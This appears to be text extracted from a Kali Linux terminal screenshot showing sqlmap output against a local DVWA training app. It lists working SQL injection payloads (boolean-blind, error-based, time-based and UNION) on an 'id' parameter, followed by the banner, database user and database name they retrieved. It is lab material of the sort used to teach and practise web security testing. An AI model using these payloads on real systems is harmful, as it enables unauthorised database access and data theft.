 root@kali: ~
File Edit View Search Terminal Help
[11:24:14] [INFO] resuming back-end DBMS 'mysql'
[11:24:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 5790=5790#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7949 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(7949=7949,1))),0x717a787171,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VDIQ&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- XXuN&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b6b71,0x4b7a4e6b6852784771476f654c6e67704558774756487359446166444e4d7742764b5a6d67754
665,0x717a787171)#&Submit=Submit
---
[11:24:14] [INFO] the back-end DBMS is MySQL
[11:24:14] [INFO] fetching banner
[11:24:15] [WARNING] reflective value(s) found and filtering out
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0
banner:    '5.6.30-1'
[11:24:15] [INFO] fetching current user
current user:    'root@localhost'
[11:24:15] [INFO] fetching current database
current database:    'dvwa'
[11:24:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'

[*] shutting down at 11:24:15

root@kali:~#